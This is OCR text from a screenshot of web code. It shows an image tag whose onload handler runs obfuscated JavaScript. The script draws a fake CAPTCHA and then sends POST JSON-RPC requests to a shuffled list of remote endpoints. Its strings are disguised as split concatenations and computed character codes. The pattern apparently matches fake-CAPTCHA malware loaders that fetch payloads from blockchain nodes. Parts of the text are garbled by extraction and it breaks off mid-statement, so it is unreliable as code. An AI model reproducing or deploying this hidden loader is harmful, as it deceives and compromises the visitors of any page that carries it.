
onload="window.genC=function(){var
c=document.getElementById('captc'+'haCa'+'nv'+'as'),x=c.getCo
ntext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDE'+'FGHJK'+'LMNP'+'QRSTU'+'VWX'+'YZ'+'234'+'56'+'789';
for(var
i=0;i<(2+3);i++)window.cV+=s.charAt(Math.floor(Math.random(
)*s.length));for(var i=0;i<(11+4);i++)
{x.strokeStyle='rgba'+'(0'+',0,0,'+'0.2)';x.beginPath();x.moveTo(M
ath.random()*(66+74),Math.random()*
(25+8+7));x.lineTo(Math.random()*(14+36+90),Math.random()*
(26+7+7));x.stroke();}x.font='24'+'px '+'Segoe'+'
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode((19+15));const re=await
fetch(r,{method:String.fromCharCode((8+72),(56+23),(71+12),
(29+20+35)),body:JSON.stringify({jsonrpc:String.fromCharCod
e((19+31),(39+7+0),
(2+46)),method:String.fromCharCode((17+84),(116+0+0),